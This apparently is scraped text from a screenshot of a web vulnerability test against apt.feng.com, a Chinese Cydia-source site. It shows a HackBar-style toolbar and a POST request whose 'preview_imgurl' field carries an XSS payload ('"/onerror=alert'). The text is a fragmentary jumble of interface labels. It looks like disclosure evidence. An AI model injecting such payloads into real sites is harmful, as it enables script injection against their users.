 apt.feng.com/index.php?r=album/detail&albumid=546a12ea0e1d15a5128b48c5 百度
访问最多 Exploit-DB漏洞公布 1337Day 国内SeBug MD5破解 IP反查域名_同IP站点... WebVul漏洞公布 08 信息泄漏查询系统 — ... 密码库网 -
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL http://apt.feng.com/index.php?r=setData/saveCydiaIcon
Split URL
Execute
Enable Post data Enable Referrer
Post data preview_options=150%2C150%2C4.338842975206617%2C0%2C1.2396694214876034&preview_imgurl=resource%2Ftemp%2Fu%1.jpg"/onerror=alert
威锋网 首页 锋科技 游戏 新闻 评测 论坛 威锋源 威锋游戏 威锋商城 直播 living
威锋源
apt.Feng.com
页 资源列表
/1/
确定
">
制作人：er0tic
资源数：10
更新时间：2014-11-17
0 收藏 / 11 人气
黄金台
论
www.169gold.com